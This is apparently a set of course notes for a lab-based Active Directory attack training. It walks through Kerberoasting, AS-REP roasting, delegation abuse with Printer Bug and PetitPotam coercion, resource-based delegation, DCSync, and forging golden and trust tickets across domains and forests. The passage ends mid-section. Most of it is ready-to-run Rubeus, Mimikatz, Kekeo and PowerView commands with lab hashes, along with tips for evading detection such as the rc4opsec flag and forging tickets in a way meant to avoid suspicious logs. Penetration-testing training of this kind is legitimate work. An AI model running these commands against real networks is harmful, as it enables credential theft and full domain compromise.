Privesc - Kerberoast

- Offline cracking of service account passwords.
- The Kerberos session ticket (TGS) has a server portion which is encrypted with the password hash of service account. This makes it possible to request a ticket and do offline password attack.
- Because (non-machine) service account passwords are not frequently changed, this has become a very popular attack!
Find user accounts used as Service accounts
ActiveDirectory module:
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName
PowerView:
Get-DomainUser -SPN
Use Rubeus to list Kerberoast stats:
Rubeus.exe kerberoast /stats
Use Rubeus to request a TGS:
Rubeus.exe kerberoast /user:svcadmin /simple
To avoid detections based on Encryption Downgrade for Kerberos EType (used by likes of MDI - 0x17 stands for rc4-hmac)
Look for Kerberoastable accounts that only support RC4_HMAC:
Rubeus.exe kerberoast /stats /rc4opsec
Rubeus.exe kerberoast /user:svcadmin /simple /rc4opsec
Kerberoast all possible accounts:
Rubeus.exe kerberoast /rc4opsec /outfile:hashes.txt
Crack ticket using John the Ripper:
john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes.txt
Learning Objective 14
- Using the Kerberoast attack, crack password of a SQL server service account.
Targeted Kerberoasting - AS-REPs
- If a user’s UserAccountControl settings have Do not require Kerberos preauthentication enabled i.e. Kerberos preauth is disabled, its possible to grab user’s crackable AS-REP and brute-force it offline
- With sufficient rights (GenericWrite or GenericAll), Kerberos preauth can be forced disabled as well
Enumerating accounts with Kerberos Preauth disabled
Using PowerView:
Get-DomainUser -PreauthNotRequired -Verbose
Using ActiveDirectory module:
Get-ADUser -Filter {DoesNotRequirePreAuth -eq $True} -Properties DoesNotRequirePreAuth
Force disable Kerberos Preauth:
Let’s enumerate the permissions for RDPUsers on ACLs using PowerView:
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
Set-DomainObject -Identity Control1User -XOR @{useraccountcontrol=4194304} -Verbose
Get-DomainUser -PreauthNotRequired -Verbose
Request encrypted AS-REP for offline brute-force
Let’s use ASREPRoast:
Get-ASREPHash -UserName VPN1user -Verbose
To enumerate all users with Kerberos preauth disabled and request a hash:
Invoke-ASREPRoast -Verbose
We can use John The Ripper to brute-force the hashes offline:
john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\asrephashes.txt
Targeted Kerberoasting - Set SPN
- With enough rights (GenericAll/GenericWrite), a target user’s SPN can be set to anything (unique in the domain)
- We can then request TGS without special privileges. The TGS can then be Kerberoasted.
Let’s enumerate the permissions for RDPUsers on ACLs using PowerView:
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
Using Powerview, see if the user already has a SPN:
Get-DomainUser -Identity supportuser | select serviceprincipalname
Using ActiveDirectory module:
Get-ADUser -Identity supportuser -Properties ServicePrincipalName | select ServicePrincipalName
Set a SPN for the user (must be unique for the domain)
Set-DomainObject -Identity support1user -Set @{serviceprincipalname=‘dcorp/whatever1'}
Using ActiveDirectory module:
Set-ADUser -Identity support1user -ServicePrincipalNames @{Add=‘dcorp/whatever1'}
Kerberoast the user:
Rubeus.exe kerberoast /outfile:targetedhashes.txt
john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\targetedhashes.txt
Kerberos Delegation
Only way to double hoping is:
- Explicit Credentials
- CredSSP
- Delegation

- Kerberos Delegation allows to reuse the end-user credentials to access resources hosted on a different server.
- This is typically useful in multi-tier service or applications where Kerberos Double Hop is required.
- For example, users authenticates to a web server and web server makes requests to a database server.
- The web server can request access to resources (all or some resources depending on the type of delegation) on the database server as the user and not as the web server’s service account.
Please note that, for the above example, the service account for web service must be trusted for delegation to be able to make requests as a user.
- A user provides credentials to the DomainController.
- The DC returns a TGT.
- The user requests a TGS for the web service on Web Server.
- The DC provides a TGS.
- The user sends the TGT and TGS to the web server.
- The web server service account use the user’s TGT to request a TGS for the database server from the DC.
- The web server service account connects to the database server as the user.
There are two types of Kerberos Delegation:
-
General/Basic or Unconstrained Delegation which allows the first hop server (web server in our example) to request access to any service on any computer in the domain.
- Constrained Delegation which allows the first hop server (web server in our example) to request access only to specified services on specified computers.
- If the user is not using Kerberos authentication to authenticate to the first hop server, Windows offers Protocol Transition to transition the request to Kerberos.
Both types of delegations, a mechanism is required to impersonate the incoming user and authenticate to the second hop server (Database server in our example) as the user.
Privesc - Uncounstrained Delegation

- When set for a particular service account, unconstrained delegation allows delegation to any service to any resource on the domain as a user.
- When unconstrained delegation is enabled, the DC places user’s TGT inside TGS (Step 4 in the previous diagram).
- When presented to the server with unconstrained delegation, the TGT is extracted from TGS and stored in LSASS.
This way the server can reuse the user’s TGT to access any other resource as the user
This could be used to escalate privileges in case we can compromise the computer with unconstrained delegation and a Domain Admin connects to that machine.
Discover domain computers which have unconstrained delegation enabled using PowerView:
Get-DomainComputer -UnConstrained
Using ActiveDirectory module:
Get-ADComputer -Filter {TrustedForDelegation -eq $True}
Get-ADUser -Filter {TrustedForDelegation -eq $True}
Compromise the server(s) where Unconstrained delegation is enabled.
- We must trick or wait for a domain admin to connect a service on appsrv.
Now, if the command is run again:
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
The DA token could be reused:
Invoke-Mimikatz -Command '"kerberos::ptt C:\Users\appadmin\Documents\user1\[0;2ceb8b3]-2-0-60a10000-Administrator@krbtgt-DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
Printer Bug
- How do we trick a high privilege user to connect to a machine with Unconstrained Delegation? The Printer Bug!
- A feature of MS-RPRN which allows any domain user (Authenticated User) can force any machine (running the Spooler service) to connect to second a machine of the domain user’s choice.
- We can force the dcorp-dc to connect to dcorp-appsrv by abusing the Printer bug.

We can capture the TGT of dcorp-dc$ by using Rubeus on dcorp-appsrv:
Rubeus.exe monitor /interval:5 /nowrap
And after that run MS-RPRN.exe:
MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
If you are attacking from a Linux machine, check out Coercer:
We can also use PetitPotam.exe:
.\PetitPotam.exe us-web us-dc
On us-web:
.\Rubeus.exe monitor /interval:5
PetitPotam uses EfsRpcOpenFileRaw function of MS-EFSRPC (Encrypting File System Remote Protocol) protocol and doesn’t need credentials when used against a DC.
Copy the base64 encoded TGT, remove extra spaces (if any) and use it on the student VM:
Rubeus.exe ptt /ticket:
Or use Invoke-Mimikatz:
[IO.File]::WriteAllBytes("C:\AD\Tools\USDC.kirbi",
[Convert]::FromBase64String("ticket_from_Rubeus_monitor"))
Invoke-Mimikatz -Command '"kerberos::ptt C:\AD\Tools\USDC.kirbi"'
Once the ticket is injected, run DCSync:
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
Learning Objective 15
- Find a server in dcorp domain where Unconstrained Delegation is enabled.
- Compromise the server and escalate to Domain Admin privileges.
- Escalate to Enterprise Admins privileges by abusing Printer Bug!
Contrained Delegation
Constrained Delegation when enabled on a service account, allows access only to specified services on specified computers as a user.
- A typical scenario where constrained delegation is used - A user authenticates to a web service without using Kerberos and the web service makes requests to a database server to fetch results based on the user’s authorization.
- To impersonate the user, Service for User (S4U) extension is used which provides two extensions:
– Service for User to Self (S4U2self)
# Allows a service to obtain a forwardable TGS to itself on behalf of a user.
– Service for User to Proxy (S4U2proxy)
# Allows a service to obtain a TGS to a second service on behalf of a user.
SeEnableDelegation privileges are needed to configure Constrained Delegation.
Two ways to configure constrained delegation:
Kerberos only: Kerberos authentication is needed for the service to delegate.
Protocol transition: Regardless of authentication the service can delegate.
To impersonate the user, Service for User (S4U) extension is used which provides two extensions:
– Service for User to Self (S4U2self) - Allows a service to obtain a forwardable TGS to itself on behalf of a user with just the user principal name without supplying a password.
# The service account must have the TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION - T2A4D UserAccountControl attribute.
– Service for User to Proxy (S4U2proxy) - Allows a service to obtain a TGS to a second service on behalf of a user.
# Which second service? This is controlled by msDS-AllowedToDelegateTo attribute. This attribute contains a list of SPNs to which the user tokens can be forwarded.

- A user - Joe, authenticates to the web service (running with service account websvc) using a non-Kerberos compatible authentication mechanism.
- The web service requests a ticket from the Key Distribution Center (KDC) for Joe’s account without supplying a password, as the websvc account.
- The KDC checks the websvc userAccountControl value for the TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION attribute, and that Joe’s account is not blocked for delegation. If OK it returns a forwardable ticket for Joe’s account (S4U2Self).
- The service then passes this ticket back to the KDC and requests a service ticket for the CIFS/dcorp-mssql.dollarcorp.moneycorp.local service.
- The KDC checks the msDS-AllowedToDelegateTo field on the websvc account. If the service is listed it will return a service ticket for dcorp-mssql (S4U2Proxy).
- The web service can now authenticate to the CIFS on dcorp-mssql as Joe using the supplied TGS.
To abuse constrained delegation in above scenario, we need to have access to the websvc account. If we have access to that account, it is possible to access the services listed in msDS-AllowedToDelegateTo of the websvc account as ANY user.
Discover Constrained Delegation
Enumerate users and computers with constrained delegation enabled
Using PowerView:
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
Using ActiveDirectory module:
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "$null"} -Properties msDS-AllowedToDelegateTo
Kekeo
Abusing with Kekeo
- Either plaintext password or NTLM hash/AES keys is required. We already have access to websvc’s hash from dcorp-adminsrv
Using asktgt from Kekeo, we request a TGT (steps 2 & 3 in the diagram):
kekeo# tgt::ask /user:websvc /domain:dollarcorp.moneycorp.local /rc4:cc098f204c5887eaa8253e7c2749156f
Using s4u from Kekeo, we request a TGS (steps 4 & 5):
tgs::s4u /tgt:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi /user:Administrator@dollarcorp.moneycorp.local /service:cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
Using mimikatz, inject the ticket:
Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
ls \\dcorp-mssql.dollarcorp.moneycorp.local\c$
Rubeus
Abusing with Rubeus
We can use the following command (We are requesting a TGT and TGS in a single command):
Rubeus.exe s4u /user:websvc /aes256:2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7 /impersonateuser:Administrator /msdsspn:CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL /ptt
ls \\dcorp-mssql.dollarcorp.moneycorp.local\c$
Another interesting issue in Kerberos is that the delegation occurs not only for the specified service but for any service running under the same account. There is no validation for the SPN specified.
This is huge as it allows access to many interesting services when the delegation may be for a non-intrusive service!
Kekeo
Abusing with Kekeo
Either plaintext password or NTLM hash is required. If we have access to dcorp-adminsrv hash
Using asktgt from Kekeo, we request a TGT:
tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:1fadb1b13edbc5a61cbdc389e6f34c67
Using s4u from Kekeo_one (no SNAME validation):
tgs::s4u /tgt:TGT_dcorp-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi/user:Administrator@dollarcorp.moneycorp.local /service:time/dcorp-dc.dollarcorp.moneycorp.LOCAL|ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL
Using mimikatz:
Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'
Invoke-Command -ScriptBlock{whoami} -ComputerName us-mssql.us.techcorp.local
Invoke-Mimikatz -Command '"lsadump::dcsync/user:dcorp\krbtgt"'
Rubeus
Abusing with Rubeus
We can use the following command (We are requesting a TGT and TGS in a single command):
Rubeus.exe s4u /user:dcorp-adminsrv$ /aes256:db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b445 /impersonateuser:Administrator/msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt
After injection, we can run DCSync:
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"
OR
Rubeus.exe s4u /user:appsvc /rc4:1D49D390AC01D568F0EE9BE82BB74D4C /impersonateuser:administrator /msdsspn:CIFS/us-mssql.us.techcorp.local /altservice:HTTP /domain:us.techcorp.local /ptt
winrs -r:us-mssql cmd.exe
Learning Objective 16
Enumerate users in the domain for whom Constrained Delegation is enabled:
- For such a user, request a TGT from the DC and obtain a TGS for the service to which delegation is configured.
- Pass the ticket and access the service as DA.
Enumerate computer accounts in the domain for which Constrained Delegation is enabled:
- For such a user, request a TGT from the DC.
- Use the TGS for executing the DCSync attack
Resource-based Constrained Delegation
This moves delegation authority to the resource/service administrator.
- Instead of SPNs on msDs-AllowedToDelegatTo on the front-end service like web service, access in this case is controlled by security descriptor of msDS-AllowedToActOnBehalfOfOtherIdentity (visible as PrincipalsAllowedToDelegateToAccount) on the resource/service like SQL Server service.
- That is the resource/service administrator can configure this delegation whereas for other types, SeEnableDelegation privileges are required which are, by default, available only to Domain Admins.
To abuse RBCD in the most effective form, we just need two privileges:
- Write permissions over the target service or object to configure msDS-AllowedToActOnBehalfOfOtherIdentity.
- Control over an object which has SPN configured (like admin access to a domain joined machine or ability to join a machine to domain -ms-DS-MachineAccountQuota is 10 for all domain users)
We already have admin privileges on student VMs that are domain joined machines.
Enumeration would show that the user ciadmin has Write permissions over the dcorp-mgmt machine!
Find-InterestingDomainACL | ?{$_.identityreferencename -match 'ciadmin'}
Using the ActiveDirectory module, configure RBCD on dcorp-mgmt for student machines:
$comps = 'dcorp-student1$','dcorp-student2$'
Set-ADComputer -Identity dcorp-mgmt -PrincipalsAllowedToDelegateToAccount $comps
Now, let’s get the privileges of dcorp-studentx$ by extracting its AES keys:
Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
Use the AES key of dcorp-studentx$ with Rubeus and access dcorp-mgmt as ANY user we want:
Rubeus.exe s4u /user:dcorp-student1$ /aes256:d1027fbaf7faad598aaeff08989387592c0d8e0201ba453d83b9e6b7fc7897c2 /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt
winrs -r:dcorp-mgmt cmd.exe
Learning Objective 17
- Find a computer object in dcorp domain where we have Write permissions.
- Abuse the Write permissions to access that computer as Domain Admin.
More info about Constrained Delegation - Kerberos Only in CRTE
I’ll publish later, dont worry ;)
Privesc - Across Trusts
- Across Domains - Implicit two way trust relationship.
- Across Forests - Trust relationship needs to be established.
Child to Parent
- sIDHistory is a user attribute designed for scenarios where a user is moved from one domain to another. When a user’s domain is changed, they get a new SID and the old SID is added to sIDHistory.
sIDHistory can be abused in two ways of escalating privileges within a forest:
- krbtgt hash of the child
- Trust tickets
Child to Parent Trust Flow

Child to Parent:

Child to Parent using Trust Tickets
So, what is required to forge trust tickets is, obviously, the trust key. Look for [In] trust key from child to parent:
Invoke-Mimikatz -Command '"lsadump::trust /patch"' -ComputerName dcorp-dc
or
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\mcorp$"'
or
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
We can forge and inter-realm TGT:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /rc4:e9ab2e57f6397c19b62476e98e9521ac /service:krbtgt /target:moneycorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi" "exit"

Abuse with Kekeo
Get a TGS for a service (CIFS below) in the target domain by using the forged trust ticket:
.\asktgs.exe C:\AD\Tools\trust_tkt.kirbi CIFS/mcorp-dc.moneycorp.local
Use the TGS to access the targeted service:
.\kirbikator.exe lsa .\CIFS.mcorp-dc.moneycorp.local.kirbi
ls \\mcorp-dc.moneycorp.local\c$
Tickets for other services (like HOST and RPCSS for WMI, HTTP for PowerShell Remoting and WinRM) can be created as well.
Abuse with Rubeus
Note that we are still using the TGT forged initially:
Rubeus.exe asktgs /ticket:C:\AD\Tools\kekeo_old\trust_tkt.kirbi /service:cifs/mcorp-dc.moneycorp.local /dc:mcorp-dc.moneycorp.local /ptt
ls \\mcorp-dc.moneycorp.local\c$
Learning Objective 18
- Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using the domain trust key.
Child to Parent using krbtgt hash
We will abuse sIDhistory once again:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1- 5-21-335606122-960912869-3279953914-519 /krbtgt:4e9815869d2090ccfca61c1fe0d23986 /ptt" "exit"
In the above command, the mimkatz option /sids is forcefully setting the sIDHistory for the Enterprise Admin group for dollarcorp.moneycorp.local that is the Forest Enterprise Admin Group.
On any machine of the current domain:
Invoke-Mimikatz -Command '"kerberos::ptt C:\AD\Tools\krbtgt_tkt.kirbi"'
ls \\mcorp-dc.moneycorp.local.kirbi\c$
gwmi -class win32_operatingsystem -ComputerName mcorp-dc.moneycorp.local
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
Avoid suspicious logs by using Domain Controllers group:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:dcorp-dc$ /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /groups:516 /sids:S-1-5-21-280534878-1496970234-700767426-516,S-1-5-9 /krbtgt:4e9815869d2090ccfca61c1fe0d23986 /ptt" "exit"
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
S-1-5-21-2578538781-2508153159-3419410681-516 - Domain Controllers S-1-5-9 - Enterprise Domain Controllers
Learning Objective 19
- Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using dollarcorp’s krbtgt hash.
Trust Flow Across Forest

Trust Abuse Across Forest

Across Forest using Trust Tickets
Once again, we require the trust key for the inter-forest trust:
→ Invoke-Mimikatz -Command '"lsadump::trust /patch"'
Or
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
Or
Invoke-Mimikatz -Command '"lsadump::dcsync /user:eu\euvendor$"'
An inter-forest TGT can be forged:
